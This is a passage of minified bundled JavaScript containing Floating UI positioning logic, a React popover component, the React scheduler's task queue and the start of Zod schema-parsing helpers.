a.getElementRects({reference:e,floating:t,strategy:i}):b.rects),{x:c,y:d}=C(u,f,s)),r=-1)}return{x:c,y:d,placement:f,strategy:i,middlewareData:p}};async function E(e,t){var r;void 0===t&&(t={});let{x:n,y:i,platform:o,rects:a,elements:l,strategy:s}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:f="floating",altBoundary:p=!1,padding:h=0}=d(t,e),m=z(h),v=l[p?"floating"===f?"reference":"floating":f],g=S(await o.getClippingRect({element:null==(r=await (null==o.isElement?void 0:o.isElement(v)))||r?v:v.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(l.floating)),boundary:u,rootBoundary:c,strategy:s})),y="floating"===f?{x:n,y:i,width:a.floating.width,height:a.floating.height}:a.reference,b=await (null==o.getOffsetParent?void 0:o.getOffsetParent(l.floating)),k=await (null==o.isElement?void 0:o.isElement(b))&&await (null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},w=S(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:y,offsetParent:b,strategy:s}):y);return{top:(g.top-w.top+m.top)/k.y,bottom:(w.bottom-g.bottom+m.bottom)/k.y,left:(g.left-w.left+m.left)/k.x,right:(w.right-g.right+m.right)/k.x}}let A=new Set(["left","top"]);async function T(e,t){let{placement:r,platform:n,elements:i}=e,o=await (null==n.isRTL?void 0:n.isRTL(i.floating)),a=f(r),l=p(r),s="y"===g(r),u=A.has(a)?-1:1,c=o&&s?-1:1,h=d(t,e),{mainAxis:m,crossAxis:v,alignmentAxis:y}="number"==typeof h?{mainAxis:h,crossAxis:0,alignmentAxis:null}:{mainAxis:h.mainAxis||0,crossAxis:h.crossAxis||0,alignmentAxis:h.alignmentAxis};return l&&"number"==typeof y&&(v="end"===l?-1*y:y),s?{x:v*c,y:m*u}:{x:m*u,y:v*c}}function O(){return"undefined"!=typeof window}function j(e){return N(e)?(e.nodeName||"").toLowerCase():"#document"}function I(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function P(e){var t;return null==(t=(N(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function N(e){return!!O()&&(e instanceof Node||e instanceof I(e).Node)}function M(e){return!!O()&&(e instanceof Element||e instanceof I(e).Element)}function R(e){return!!O()&&(e instanceof HTMLElement||e instanceof I(e).HTMLElement)}function D(e){return!!O()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof I(e).ShadowRoot)}let L=new Set(["inline","contents"]);function F(e){let{overflow:t,overflowX:r,overflowY:n,display:i}=J(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!L.has(i)}let V=new Set(["table","td","th"]),$=[":popover-open",":modal"];function U(e){return $.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let Q=["transform","translate","scale","rotate","perspective"],H=["transform","translate","scale","rotate","perspective","filter"],B=["paint","layout","strict","content"];function W(e){let t=Z(),r=M(e)?J(e):e;return Q.some(e=>!!r[e]&&"none"!==r[e])||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||H.some(e=>(r.willChange||"").includes(e))||B.some(e=>(r.contain||"").includes(e))}function Z(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let Y=new Set(["html","body","#document"]);function K(e){return Y.has(j(e))}function J(e){return I(e).getComputedStyle(e)}function G(e){return M(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function X(e){if("html"===j(e))return e;let t=e.assignedSlot||e.parentNode||D(e)&&e.host||P(e);return D(t)?t.host:t}function ee(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);let i=function e(t){let r=X(t);return K(r)?t.ownerDocument?t.ownerDocument.body:t.body:R(r)&&F(r)?r:e(r)}(e),o=i===(null==(n=e.ownerDocument)?void 0:n.body),a=I(i);if(o){let e=et(a);return t.concat(a,a.visualViewport||[],F(i)?i:[],e&&r?ee(e):[])}return t.concat(i,ee(i,[],r))}function et(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function er(e){let t=J(e),r=parseFloat(t.width)||0,n=parseFloat(t.height)||0,i=R(e),o=i?e.offsetWidth:r,l=i?e.offsetHeight:n,s=a(r)!==o||a(n)!==l;return s&&(r=o,n=l),{width:r,height:n,$:s}}function en(e){return M(e)?e:e.contextElement}function ei(e){let t=en(e);if(!R(t))return s(1);let r=t.getBoundingClientRect(),{width:n,height:i,$:o}=er(t),l=(o?a(r.width):r.width)/n,u=(o?a(r.height):r.height)/i;return l&&Number.isFinite(l)||(l=1),u&&Number.isFinite(u)||(u=1),{x:l,y:u}}let eo=s(0);function ea(e){let t=I(e);return Z()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:eo}function el(e,t,r,n){var i;void 0===t&&(t=!1),void 0===r&&(r=!1);let o=e.getBoundingClientRect(),a=en(e),l=s(1);t&&(n?M(n)&&(l=ei(n)):l=ei(e));let u=(void 0===(i=r)&&(i=!1),n&&(!i||n===I(a))&&i)?ea(a):s(0),c=(o.left+u.x)/l.x,d=(o.top+u.y)/l.y,f=o.width/l.x,p=o.height/l.y;if(a){let e=I(a),t=n&&M(n)?I(n):n,r=e,i=et(r);for(;i&&n&&t!==r;){let e=ei(i),t=i.getBoundingClientRect(),n=J(i),o=t.left+(i.clientLeft+parseFloat(n.paddingLeft))*e.x,a=t.top+(i.clientTop+parseFloat(n.paddingTop))*e.y;c*=e.x,d*=e.y,f*=e.x,p*=e.y,c+=o,d+=a,i=et(r=I(i))}}return S({width:f,height:p,x:c,y:d})}function es(e,t){let r=G(e).scrollLeft;return t?t.left+r:el(P(e)).left+r}function eu(e,t){let r=e.getBoundingClientRect();return{x:r.left+t.scrollLeft-es(e,r),y:r.top+t.scrollTop}}let ec=new Set(["absolute","fixed"]);function ed(e,t,r){let n;if("viewport"===t)n=function(e,t){let r=I(e),n=P(e),i=r.visualViewport,o=n.clientWidth,a=n.clientHeight,l=0,s=0;if(i){o=i.width,a=i.height;let e=Z();(!e||e&&"fixed"===t)&&(l=i.offsetLeft,s=i.offsetTop)}let u=es(n);if(u<=0){let e=n.ownerDocument,t=e.body,r=getComputedStyle(t),i="CSS1Compat"===e.compatMode&&parseFloat(r.marginLeft)+parseFloat(r.marginRight)||0,a=Math.abs(n.clientWidth-t.clientWidth-i);a<=25&&(o-=a)}else u<=25&&(o+=u);return{width:o,height:a,x:l,y:s}}(e,r);else if("document"===t)n=function(e){let t=P(e),r=G(e),n=e.ownerDocument.body,i=o(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),a=o(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight),l=-r.scrollLeft+es(e),s=-r.scrollTop;return"rtl"===J(n).direction&&(l+=o(t.clientWidth,n.clientWidth)-i),{width:i,height:a,x:l,y:s}}(P(e));else if(M(t))n=function(e,t){let r=el(e,!0,"fixed"===t),n=r.top+e.clientTop,i=r.left+e.clientLeft,o=R(e)?ei(e):s(1),a=e.clientWidth*o.x,l=e.clientHeight*o.y;return{width:a,height:l,x:i*o.x,y:n*o.y}}(t,r);else{let r=ea(e);n={x:t.x-r.x,y:t.y-r.y,width:t.width,height:t.height}}return S(n)}function ef(e){return"static"===J(e).position}function ep(e,t){if(!R(e)||"fixed"===J(e).position)return null;if(t)return t(e);let r=e.offsetParent;return P(e)===r&&(r=r.ownerDocument.body),r}function eh(e,t){var r;let n=I(e);if(U(e))return n;if(!R(e)){let t=X(e);for(;t&&!K(t);){if(M(t)&&!ef(t))return t;t=X(t)}return n}let i=ep(e,t);for(;i&&(r=i,V.has(j(r)))&&ef(i);)i=ep(i,t);return i&&K(i)&&ef(i)&&!W(i)?n:i||function(e){let t=X(e);for(;R(t)&&!K(t);){if(W(t))return t;if(U(t))break;t=X(t)}return null}(e)||n}let em=async function(e){let t=this.getOffsetParent||eh,r=this.getDimensions,n=await r(e.floating);return{reference:function(e,t,r){let n=R(t),i=P(t),o="fixed"===r,a=el(e,!0,o,t),l={scrollLeft:0,scrollTop:0},u=s(0);if(n||!n&&!o)if(("body"!==j(t)||F(i))&&(l=G(t)),n){let e=el(t,!0,o,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else i&&(u.x=es(i));o&&!n&&i&&(u.x=es(i));let c=!i||n||o?s(0):eu(i,l);return{x:a.left+l.scrollLeft-u.x-c.x,y:a.top+l.scrollTop-u.y-c.y,width:a.width,height:a.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}},ev={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:i}=e,o="fixed"===i,a=P(n),l=!!t&&U(t.floating);if(n===a||l&&o)return r;let u={scrollLeft:0,scrollTop:0},c=s(1),d=s(0),f=R(n);if((f||!f&&!o)&&(("body"!==j(n)||F(a))&&(u=G(n)),R(n))){let e=el(n);c=ei(n),d.x=e.x+n.clientLeft,d.y=e.y+n.clientTop}let p=!a||f||o?s(0):eu(a,u);return{width:r.width*c.x,height:r.height*c.y,x:r.x*c.x-u.scrollLeft*c.x+d.x+p.x,y:r.y*c.y-u.scrollTop*c.y+d.y+p.y}},getDocumentElement:P,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:a}=e,l=[..."clippingAncestors"===r?U(t)?[]:function(e,t){let r=t.get(e);if(r)return r;let n=ee(e,[],!1).filter(e=>M(e)&&"body"!==j(e)),i=null,o="fixed"===J(e).position,a=o?X(e):e;for(;M(a)&&!K(a);){let t=J(a),r=W(a);r||"fixed"!==t.position||(i=null),(o?!r&&!i:!r&&"static"===t.position&&!!i&&ec.has(i.position)||F(a)&&!r&&function e(t,r){let n=X(t);return!(n===r||!M(n)||K(n))&&("fixed"===J(n).position||e(n,r))}(e,a))?n=n.filter(e=>e!==a):i=t,a=X(a)}return t.set(e,n),n}(t,this._c):[].concat(r),n],s=l[0],u=l.reduce((e,r)=>{let n=ed(t,r,a);return e.top=o(n.top,e.top),e.right=i(n.right,e.right),e.bottom=i(n.bottom,e.bottom),e.left=o(n.left,e.left),e},ed(t,s,a));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}},getOffsetParent:eh,getElementRects:em,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:r}=er(e);return{width:t,height:r}},getScale:ei,isElement:M,isRTL:function(e){return"rtl"===J(e).direction}};function eg(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function ey(e,t,r,n){let a;void 0===n&&(n={});let{ancestorScroll:s=!0,ancestorResize:u=!0,elementResize:c="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:f=!1}=n,p=en(e),h=s||u?[...p?ee(p):[],...ee(t)]:[];h.forEach(e=>{s&&e.addEventListener("scroll",r,{passive:!0}),u&&e.addEventListener("resize",r)});let m=p&&d?function(e,t){let r,n=null,a=P(e);function s(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return!function u(c,d){void 0===c&&(c=!1),void 0===d&&(d=1),s();let f=e.getBoundingClientRect(),{left:p,top:h,width:m,height:v}=f;if(c||t(),!m||!v)return;let g=l(h),y=l(a.clientWidth-(p+m)),b={rootMargin:-g+"px "+-y+"px "+-l(a.clientHeight-(h+v))+"px "+-l(p)+"px",threshold:o(0,i(1,d))||1},k=!0;function w(t){let n=t[0].intersectionRatio;if(n!==d){if(!k)return u();n?u(!1,n):r=setTimeout(()=>{u(!1,1e-7)},1e3)}1!==n||eg(f,e.getBoundingClientRect())||u(),k=!1}try{n=new IntersectionObserver(w,{...b,root:a.ownerDocument})}catch(e){n=new IntersectionObserver(w,b)}n.observe(e)}(!0),s}(p,r):null,v=-1,g=null;c&&(g=new ResizeObserver(e=>{let[n]=e;n&&n.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),r()}),p&&!f&&g.observe(p),g.observe(t));let y=f?el(e):null;return f&&function t(){let n=el(e);y&&!eg(y,n)&&r(),y=n,a=requestAnimationFrame(t)}(),r(),()=>{var e;h.forEach(e=>{s&&e.removeEventListener("scroll",r),u&&e.removeEventListener("resize",r)}),null==m||m(),null==(e=g)||e.disconnect(),g=null,f&&cancelAnimationFrame(a)}}let eb=e=>({name:"arrow",options:e,async fn(t){let{x:r,y:n,placement:a,rects:l,platform:s,elements:u,middlewareData:c}=t,{element:f,padding:v=0}=d(e,t)||{};if(null==f)return{};let y=z(v),b={x:r,y:n},k=h(g(a)),w=m(k),x=await s.getDimensions(f),_="y"===k,S=_?"clientHeight":"clientWidth",C=l.reference[w]+l.reference[k]-b[k]-l.floating[w],q=b[k]-l.reference[k],E=await (null==s.getOffsetParent?void 0:s.getOffsetParent(f)),A=E?E[S]:0;A&&await (null==s.isElement?void 0:s.isElement(E))||(A=u.floating[S]||l.floating[w]);let T=A/2-x[w]/2-1,O=i(y[_?"top":"left"],T),j=i(y[_?"bottom":"right"],T),I=A-x[w]-j,P=A/2-x[w]/2+(C/2-q/2),N=o(O,i(P,I)),M=!c.arrow&&null!=p(a)&&P!==N&&l.reference[w]/2-(P<O?O:j)-x[w]/2<0,R=M?P<O?P-O:P-I:0;return{[k]:b[k]+R,data:{[k]:N,centerOffset:P-N-R,...M&&{alignmentOffset:R}},reset:M}}});var ek=r(30758),ew=r(8143),ex="undefined"!=typeof document?ek.useLayoutEffect:function(){};function e_(e,t){let r,n,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((r=e.length)!==t.length)return!1;for(n=r;0!=n--;)if(!e_(e[n],t[n]))return!1;return!0}if((r=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(n=r;0!=n--;)if(!({}).hasOwnProperty.call(t,i[n]))return!1;for(n=r;0!=n--;){let r=i[n];if(("_owner"!==r||!e.$$typeof)&&!e_(e[r],t[r]))return!1}return!0}return e!=e&&t!=t}function ez(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function eS(e,t){let r=ez(e);return Math.round(t*r)/r}function eC(e){let t=ek.useRef(e);return ex(()=>{t.current=e}),t}r(20655);var eq=r(89545),eE=r(61019),eA=r(18897),eT=r(74163),eO=r(57873),ej=r(91443);let eI={top:{start:"top-start",center:"top",end:"top-end"},bottom:{start:"bottom-start",center:"bottom",end:"bottom-end"},left:{start:"left-start",center:"left",end:"left-end"},right:{start:"right-start",center:"right",end:"right-end"}},eP="notification",eN=(0,ek.createContext)(null),eM=(0,ek.forwardRef)((e,t)=>{let{id:r,role:a,align:l="start",width:s="content",placement:u="bottom",lockPlacement:c=!1,offsetSpace:v="none",delayVisibility:z=!1,modal:S=!0,open:C,onClose:A,onPlacementChange:O,triggerRef:j,enterFocusRef:I,arrowRef:P,children:N}=e,M=(0,ek.useRef)(null);(0,ek.useImperativeHandle)(t,()=>M.current);let R=(0,ej.tj)(v),D=R.mobile??"none",L=R.tablet??D,F=R.desktop??L,V=R.wide??F,$=(0,eA.t)()({mobile:D,tablet:L,desktop:F,wide:V})??D,U=(0,eT.G)(),Q=0;"none"!==$&&(Q=U.space[$]*U.grid);let{refs:H,floatingStyles:B,middlewareData:W,placement:Z,isPositioned:Y}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:n=[],platform:i,elements:{reference:o,floating:a}={},transform:l=!0,whileElementsMounted:s,open:u}=e,[c,d]=ek.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[f,p]=ek.useState(n);e_(f,n)||p(n);let[h,m]=ek.useState(null),[v,g]=ek.useState(null),y=ek.useCallback(e=>{e!==x.current&&(x.current=e,m(e))},[]),b=ek.useCallback(e=>{e!==_.current&&(_.current=e,g(e))},[]),k=o||h,w=a||v,x=ek.useRef(null),_=ek.useRef(null),z=ek.useRef(c),S=null!=s,C=eC(s),E=eC(i),A=eC(u),T=ek.useCallback(()=>{if(!x.current||!_.current)return;let e={placement:t,strategy:r,middleware:f};E.current&&(e.platform=E.current),((e,t,r)=>{let n=new Map,i={platform:ev,...r},o={...i.platform,_c:n};return q(e,t,{...i,platform:o})})(x.current,_.current,e).then(e=>{let t={...e,isPositioned:!1!==A.current};O.current&&!e_(z.current,t)&&(z.current=t,ew.flushSync(()=>{d(t)}))})},[f,t,r,E,A]);ex(()=>{!1===u&&z.current.isPositioned&&(z.current.isPositioned=!1,d(e=>({...e,isPositioned:!1})))},[u]);let O=ek.useRef(!1);ex(()=>(O.current=!0,()=>{O.current=!1}),[]),ex(()=>{if(k&&(x.current=k),w&&(_.current=w),k&&w){if(C.current)return C.current(k,w,T);T()}},[k,w,T,C,S]);let j=ek.useMemo(()=>({reference:x,floating:_,setReference:y,setFloating:b}),[y,b]),I=ek.useMemo(()=>({reference:k,floating:w}),[k,w]),P=ek.useMemo(()=>{let e={position:r,left:0,top:0};if(!I.floating)return e;let t=eS(I.floating,c.x),n=eS(I.floating,c.y);return l?{...e,transform:"translate("+t+"px, "+n+"px)",...ez(I.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:t,top:n}},[r,l,I.floating,c.x,c.y]);return ek.useMemo(()=>({...c,update:T,refs:j,elements:I,floatingStyles:P}),[c,T,j,I,P])}({placement:eI[u][l],middleware:[((e,t)=>({...function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;let{x:i,y:o,placement:a,middlewareData:l}=t,s=await T(t,e);return a===(null==(r=l.offset)?void 0:r.placement)&&null!=(n=l.arrow)&&n.alignmentOffset?{}:{x:i+s.x,y:o+s.y,data:{...s,placement:a}}}}}(e),options:[e,t]}))(Q),!c&&((e,t)=>({...function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n,i,o,a;let{placement:l,middlewareData:s,rects:u,initialPlacement:c,platform:v,elements:z}=t,{mainAxis:S=!0,crossAxis:C=!0,fallbackPlacements:q,fallbackStrategy:A="bestFit",fallbackAxisSideDirection:T="none",flipAlignment:O=!0,...j}=d(e,t);if(null!=(r=s.arrow)&&r.alignmentOffset)return{};let I=f(l),P=g(c),N=f(c)===c,M=await (null==v.isRTL?void 0:v.isRTL(z.floating)),R=q||(N||!O?[_(c)]:function(e){let t=_(e);return[y(e),t,y(t)]}(c)),D="none"!==T;!q&&D&&R.push(...function(e,t,r,n){let i=p(e),o=function(e,t,r){switch(e){case"top":case"bottom":if(r)return t?k:b;return t?b:k;case"left":case"right":return t?w:x;default:return[]}}(f(e),"start"===r,n);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(y)))),o}(c,O,T,M));let L=[c,...R],F=await E(t,j),V=[],$=(null==(n=s.flip)?void 0:n.overflows)||[];if(S&&V.push(F[I]),C){let e=function(e,t,r){void 0===r&&(r=!1);let n=p(e),i=h(g(e)),o=m(i),a="x"===i?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[o]>t.floating[o]&&(a=_(a)),[a,_(a)]}(l,u,M);V.push(F[e[0]],F[e[1]])}if($=[...$,{placement:l,overflows:V}],!V.every(e=>e<=0)){let e=((null==(i=s.flip)?void 0:i.index)||0)+1,t=L[e];if(t&&("alignment"!==C||P===g(t)||$.every(e=>g(e.placement)!==P||e.overflows[0]>0)))return{data:{index:e,overflows:$},reset:{placement:t}};let r=null==(o=$.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:o.placement;if(!r)switch(A){case"bestFit":{let e=null==(a=$.filter(e=>{if(D){let t=g(e.placement);return t===P||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:a[0];e&&(r=e);break}case"initialPlacement":r=c}if(l!==r)return{reset:{placement:r}}}return{}}}}(e),options:[e,t]}))(),"full"===s?((e,t)=>({...function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var r,n;let a,l,{placement:s,rects:u,platform:c,elements:h}=t,{apply:m=()=>{},...v}=d(e,t),y=await E(t,v),b=f(s),k=p(s),w="y"===g(s),{width:x,height:_}=u.floating;"top"===b||"bottom"===b?(a=b,l=k===(await (null==c.isRTL?void 0:c.isRTL(h.floating))?"start":"end")?"left":"right"):(l=b,a="end"===k?"top":"bottom");let z=_-y.top-y.bottom,S=x-y.left-y.right,C=i(_-y[a],z),q=i(x-y[l],S),A=!t.middlewareData.shift,T=C,O=q;if(null!=(r=t.middlewareData.shift)&&r.enabled.x&&(O=S),null!=(n=t.middlewareData.shift)&&n.enabled.y&&(T=z),A&&!k){let e=o(y.left,0),t=o(y.right,0),r=o(y.top,0),n=o(y.bottom,0);w?O=x-2*(0!==e||0!==t?e+t:o(y.left,y.right)):T=_-2*(0!==r||0!==n?r+n:o(y.top,y.bottom))}await m({...t,availableWidth:O,availableHeight:T});let j=await c.getDimensions(h.floating);return x!==j.width||_!==j.height?{reset:{rects:!0}}:{}}}}(e),options:[e,t]}))({apply(e){let{rects:t,elements:r}=e;Object.assign(r.floating.style,{width:`${t.reference.width}px`})}}):((e,t)=>({...function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:r,y:n,placement:a}=t,{mainAxis:l=!0,crossAxis:s=!1,limiter:u={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...c}=d(e,t),p={x:r,y:n},m=await E(t,c),v=g(f(a)),y=h(v),b=p[y],k=p[v];if(l){let e="y"===y?"top":"left",t="y"===y?"bottom":"right",r=b+m[e],n=b-m[t];b=o(r,i(b,n))}if(s){let e="y"===v?"top":"left",t="y"===v?"bottom":"right",r=k+m[e],n=k-m[t];k=o(r,i(k,n))}let w=u.fn({...t,[y]:b,[v]:k});return{...w,data:{x:w.x-r,y:w.y-n,enabled:{[y]:l,[v]:s}}}}}}(e),options:[e,t]}))({crossAxis:"center"===l}),P&&((e,t)=>({...(e=>({name:"arrow",options:e,fn(t){let{element:r,padding:n}="function"==typeof e?e(t):e;return r&&({}).hasOwnProperty.call(r,"current")?null!=r.current?eb({element:r.current,padding:n}).fn(t):{}:r?eb({element:r,padding:n}).fn(t):{}}}))(e),options:[e,t]}))({element:P})].filter(Boolean),whileElementsMounted:ey});(0,ek.useEffect)(()=>{H.setReference(j.current)},[j,H]),(0,ek.useEffect)(()=>{M.current&&H.setFloating(M.current)},[H]),(0,ek.useEffect)(()=>{let e=e=>{if("Escape"===e.key||"Tab"===e.key){var t;null==(t=j.current)||t.focus(),A&&A()}};return window.addEventListener("keydown",e),()=>{window.removeEventListener("keydown",e)}},[A,j]),(0,ek.useEffect)(()=>{setTimeout(()=>{var e;I&&(null==(e=I.current)||e.focus())},eO.G)},[C,I]);let K=(null==Z?void 0:Z.split("-")[0])??"bottom";(0,ek.useEffect)(()=>{O&&O({placement:K,arrow:W.arrow})},[K,W.arrow,O]);let J={...B,...!Y?{opacity:0,pointerEvents:"none"}:{}},G={arrow:W.arrow,resolvedPlacement:K};return(0,n.jsxs)(eE.T,{children:[S&&(0,n.jsx)(eq.a,{"data-testid":void 0,onClick:e=>{e.stopPropagation(),e.preventDefault(),A&&A()},position:"fixed",zIndex:eP,top:0,left:0,className:"_8u6u4i0"}),(0,n.jsx)(eq.a,{id:r,ref:M,role:a||void 0,tabIndex:-1,zIndex:eP,style:J,children:(0,n.jsx)(eq.a,{className:{_8u6u4i4:!0,_8u6u4i2:"bottom"===K,_8u6u4i5:z},children:(0,n.jsx)(eN.Provider,{value:G,children:N})})})]})}),eR=(0,ek.forwardRef)((e,t)=>{let{open:r,children:i,...o}=e;return r?(0,n.jsx)(eM,{open:r,ref:t,...o,children:i}):null})},54353:(e,t)=>{function r(e,t){var r=e.length;for(e.push(t);0<r;){var n=r-1>>>1,i=e[n];if(0<o(i,t))e[n]=t,e[r]=i,r=n;else break}}function n(e){return 0===e.length?null:e[0]}function i(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;for(var n=0,i=e.length,a=i>>>1;n<a;){var l=2*(n+1)-1,s=e[l],u=l+1,c=e[u];if(0>o(s,r))u<i&&0>o(c,s)?(e[n]=c,e[u]=r,n=u):(e[n]=s,e[l]=r,n=l);else if(u<i&&0>o(c,r))e[n]=c,e[u]=r,n=u;else break}}return t}function o(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var a,l=performance;t.unstable_now=function(){return l.now()}}else{var s=Date,u=s.now();t.unstable_now=function(){return s.now()-u}}var c=[],d=[],f=1,p=null,h=3,m=!1,v=!1,g=!1,y="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,k="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=n(d);null!==t;){if(null===t.callback)i(d);else if(t.startTime<=e)i(d),t.sortIndex=t.expirationTime,r(c,t);else break;t=n(d)}}function x(e){if(g=!1,w(e),!v)if(null!==n(c))v=!0,I(_);else{var t=n(d);null!==t&&P(x,t.startTime-e)}}function _(e,r){v=!1,g&&(g=!1,b(C),C=-1),m=!0;var o=h;try{for(w(r),p=n(c);null!==p&&(!(p.expirationTime>r)||e&&!A());){var a=p.callback;if("function"==typeof a){p.callback=null,h=p.priorityLevel;var l=a(p.expirationTime<=r);r=t.unstable_now(),"function"==typeof l?p.callback=l:p===n(c)&&i(c),w(r)}else i(c);p=n(c)}if(null!==p)var s=!0;else{var u=n(d);null!==u&&P(x,u.startTime-r),s=!1}return s}finally{p=null,h=o,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var z=!1,S=null,C=-1,q=5,E=-1;function A(){return!(t.unstable_now()-E<q)}function T(){if(null!==S){var e=t.unstable_now();E=e;var r=!0;try{r=S(!0,e)}finally{r?a():(z=!1,S=null)}}else z=!1}if("function"==typeof k)a=function(){k(T)};else if("undefined"!=typeof MessageChannel){var O=new MessageChannel,j=O.port2;O.port1.onmessage=T,a=function(){j.postMessage(null)}}else a=function(){y(T,0)};function I(e){S=e,z||(z=!0,a())}function P(e,r){C=y(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){v||m||(v=!0,I(_))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):q=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return h},t.unstable_getFirstCallbackNode=function(){return n(c)},t.unstable_next=function(e){switch(h){case 1:case 2:case 3:var t=3;break;default:t=h}var r=h;h=t;try{return e()}finally{h=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=h;h=e;try{return t()}finally{h=r}},t.unstable_scheduleCallback=function(e,i,o){var a=t.unstable_now();switch(o="object"==typeof o&&null!==o&&"number"==typeof(o=o.delay)&&0<o?a+o:a,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=0x3fffffff;break;case 4:l=1e4;break;default:l=5e3}return l=o+l,e={id:f++,callback:i,priorityLevel:e,startTime:o,expirationTime:l,sortIndex:-1},o>a?(e.sortIndex=o,r(d,e),null===n(c)&&e===n(d)&&(g?(b(C),C=-1):g=!0,P(x,o-a))):(e.sortIndex=l,r(c,e),v||m||(v=!0,I(_))),e},t.unstable_shouldYield=A,t.unstable_wrapCallback=function(e){var t=h;return function(){var r=h;h=t;try{return e.apply(this,arguments)}finally{h=r}}}},54474:(e,t,r)=>{r.d(t,{EJ:()=>u,Od:()=>c,Rb:()=>s,Tj:()=>a,bp:()=>p,qg:()=>l,wG:()=>f,xL:()=>d});var n=r(32410),i=r(75866),o=r(99237);let a=e=>(t,r,i,a)=>{let l=i?Object.assign(i,{async:!1}):{async:!1},s=t._zod.run({value:r,issues:[]},l);if(s instanceof Promise)throw new n.GT;if(s.issues.length){let t=new((null==a?void 0:a.Err)??e)(s.issues.map(e=>o.iR(e,l,n.$W())));throw o.gx(t,null==a?void 0:a.callee),t}return s.value},l=a(i.Kd),s=e=>async(t,r,i,a)=>{let l=i?Object.assign(i,{async:!0}):{async:!0},s=t._zod.run({value:r,issues:[]},l);if(s instanceof Promise&&(s=await s),s.issues.length){let t=new((null==a?void 0:a.Err)??e)(s.issues.map(e=>o.iR(e,l,n.$W())));throw o.gx(t,null==a?void 0:a.callee),t}return s.value},u=s(i.Kd),c=e=>(t,r,a)=>{let l=a?{...a,async:!1}:{async:!1},s=t._zod.run({value:r,issues:[]},l);if(s instanceof Promise)throw new n.GT;return s.issues.length?{success:!1,error:new(e??i.a$)(s.issues.map(e=>o.iR(e,l,n.$W())))}:{success:!0,data:s.value}},d=c(i.Kd),f=e=>async(t,r,i)=>{let a=i?Object.assign(i,{async:!0}):{async:!0},l=t._zod.run({value:r,issues:[]},a);return l instanceof Promise&&(l=await l),l.issues.length?{success:!1,error:new 